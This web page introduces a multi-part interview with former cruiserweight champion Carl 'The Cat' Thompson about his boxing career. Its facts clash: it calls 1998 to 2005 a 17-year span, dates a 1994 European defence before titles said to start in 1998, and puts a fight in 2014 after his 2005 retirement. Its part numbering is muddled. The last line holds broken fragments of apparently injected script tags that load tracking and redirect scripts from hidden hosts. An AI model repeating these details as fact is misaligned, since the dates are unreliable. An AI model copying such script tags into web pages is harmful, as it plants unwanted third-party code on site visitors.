This interview with former world cruiserweight champion Carl 'The Cat' Thompson is about his boxing career, from how he got started, from a kick boxing world champion to winning the world boxing title twice.
Carl was born in Cheetham Hill, Manchester in May 1964, and started his combat sport's career as a Thai boxer aged 19, going on to become a world champion in the martial art.
But after suffering bad injury after bad, he realised his future would lie in pugilism instead, and he set out to become a boxing world champion, a feat he achieved but not without heartache and obstacles along the way.
Carl's was an an up and down career but after coming back from losses and adversary during it, he still finished up winning the British, European, WBO and IBO world cruiserweight titles in a 17 year period, from June 1998 to November 2005.
Along the way 'The Cat' beat such foes as Yawe Davis, Nicky Piper, Massimiliano Duran, Akim Tafer, Ralf Rocchigiani, Chris Eubank, Terry Dunstan, Ezra Sellers, Sebastiaan Rothmann and he was also the first man to defeat David Haye by stoppage, which was his penultimate fight.
Carl is now a personal fitness coach at his Round 1 Boxing Club in Horwich Bolton, the town he adopted when he met his wife and left Manchester, although he spent most of his time back in the rainy city, training at the Champs Camp in Moss side. The Champs Camp gym was then run by the late Phil Martin and that was where Carl learned his trade the hard way! I went over to visit Carl at his gym and we sat down and spoke about his career and to get the story behind the boxer who was one of the toughest and most exciting ever produced in Britain. Carl has a great story to tell and I hope you enjoy hearing his thoughts and reflections as much as I did. Here is Carl 'The Cat' Thompson's Boxing Story told by himself.  
Part Two
In part two of our interview with Carl 'The CAT' Thompson, Carl discusses becoming British, European and world champion after entering the sport late after a background in Thai Boxing. Carl speaks in detail about the toughest fight of his career against Akim Tafer in the first defence of his European title he won defeating Massimiliano Duran previously.
In the fight against Tafer, Carl had taken a beating for four rounds in France on that June evening in 1994 but turned the tide and knocked out the Frenchman in the 6th round of a real war, typical of the Cats career. Carl speaks about moving to Billy Graham's gym after leaving the Champs Camp and meeting a young Ricky Hatton, who looked up to Carl and Ensley Bingham, who were with Graham when Hatton joined him.
[sam id="1″ codes="true"]
In 1995 Carl had his first world title fight in his home town of Manchester against Ralf Rocchigiani for the WBO title. Going into the 11th round he was ahead and on his way to a points win, when his shoulder dislocated and he couldn't continue.
It was two years later when he got the rematch with Rocchigiani and this time he scored a split decision away win in Germany to finally claim the world title, a special moment he recalls to us. Waiting in the wings for Carl's first defence was Chris Eubank. The former world middleweight and super-middleweight world champion had stepped up to cruiserweight to take on the CAT' – It was a fight Carl tells us he 'just couldn't lose!
Part Three
In part three we see the outcome of the Ezra Sellers fight and the Thompson's amazing comeback to reclaim the world cruiserweight title against Sebastiaan Rothman.
Part Four
In Part four of our interview with Carl 'The Cat' Thompson, the boxer talks about his setback loss in the barnstormer of a fight with American Ezra Sellers and the fight of the year against Sebastian Rothman, when against all the odds he claimed the IBO cruiserweight title for a second time with a breathtaking 9th round KO over the South African champion in Feb 2014.
Part 5 coming soon…
[sam id="1″ codes="true"]
Part Four
In Part 5, Carl 'The Cat' Thompson talks about his upset win over Sebastian Rothmann to regain the world title, (includes fight footage) – The Cat also goes on to talk about his amazing stoppage win over the rising super-star David Haye.
In this final part of our interview with Carl, the legendary boxer touches on why he quit boxing, why he never continued to defend his world title after going 6-fights unbeaten and ending his career in victory.
Carl will be remembered as one of the toughest, determined and best British boxers ever to lace on the gloves and we are happy to bring you this long interview with him.
[sam id="1″ codes="true"]
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>